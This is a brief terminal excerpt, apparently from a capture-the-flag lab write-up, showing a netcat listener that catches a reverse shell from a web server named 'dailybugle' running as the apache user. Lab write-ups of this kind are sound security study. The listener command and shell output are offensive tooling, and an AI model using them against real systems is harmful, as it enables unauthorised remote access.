 ┌──(mikannse㉿kali)-[~/桌面]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.11.38.245] from (UNKNOWN) [10.10.74.159] 53890
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 03:16:18 up  2:16,  0 users,  load average: 0.00, 0.03, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$